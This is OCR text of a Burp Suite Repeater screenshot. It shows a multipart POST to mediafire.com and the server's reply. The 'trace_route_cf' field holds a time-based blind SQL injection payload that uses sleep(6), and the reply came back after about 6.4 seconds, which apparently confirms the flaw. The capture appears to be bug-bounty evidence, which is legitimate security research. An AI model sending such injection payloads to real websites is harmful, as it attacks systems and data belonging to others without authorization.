 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to mbegendengz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: https://www.mediafire.com HTTP/2
Request
Pretty Raw Hex \n
2%3A%7B%22folder_key%22%3A%225f2crmj0k40f8%22%2C%22details%22%3A%22yes%22%7D%7D%2C
%22priority%22%3Afalse%7D%5D; mfloggedoff=true; googtrans=/en/bn; googtrans=/en/bn
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Accept-Encoding: gzip,deflate
9 Content-Length: 752
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4512.0 Safari/537.36
11 Connection: Keep-alive
12
13 ------------YWJkMTQzNDcw
14 Content-Disposition: form-data; name="month"
15
16 2109
17 ------------YWJkMTQzNDcw
18 Content-Disposition: form-data; name="report_id"
19
20 227704
21 ------------YWJkMTQzNDcw
22 Content-Disposition: form-data; name="test_data"
23
24 [{"test":"connection_cf","result":true},{"test":"connection_mf","result":false},{"
test":"connection_google","result":true},{"speed":697952,"test":"upload_speed_cf",
"result":true}]
25 ------------YWJkMTQzNDcw
26 Content-Disposition: form-data; name="trace_route_cf"
27
28 0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z
29 ------------YWJkMTQzNDcw
30 Content-Disposition: form-data; name="trace_route_mf"
31
32 e
33 ------------YWJkMTQzNDcw
34 Content-Disposition: form-data; name="har_file"
35
36 undefined
37 ------------YWJkMTQzNDcw--
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 26 Sep 2021 08:49:41 GMT
3 Content-Type: text/html; charset=UTF-8
4 Vary: Accept-Encoding
5 Access-Control-Allow-Origin: *
6 Report-To: {"group": "mediafirenel", "max_age": 86400, "include_subdomains": true, "endpoints": [{"
7 Nel: {"report_to": "mediafirenel", "max_age": 86400, "include_subdomains": true, "failure_fraction"
8 Cf-Cache-Status: DYNAMIC
9 Expect-Ct: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
10 Set-Cookie: __cf_bm=
11 Server: cloudflare
12 Cf-Ray: 694b3d610d133556-CGK
13
14 {"result":"success"}
Search... 0 matches
INSPECTOR
Done
884 bytes | 6,446 millis